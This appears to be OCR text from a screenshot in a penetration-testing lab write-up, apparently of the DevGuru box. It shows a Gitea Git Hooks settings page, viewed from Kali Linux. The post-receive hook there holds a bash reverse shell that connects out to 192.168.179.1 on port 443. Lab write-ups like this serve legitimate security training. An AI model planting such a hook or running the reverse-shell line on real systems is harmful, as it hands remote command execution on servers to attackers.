 devguru.local:8585/s4rgaz/Test/settings/hooks/git/post-receive
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Dashboard Issues Pull Requests Milestones Explore
s4rgaz / Test
Code Issues 0 Wiki
Repository Collaborators Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -i >& /dev/tcp/192.168.179.1/443 0>&1 &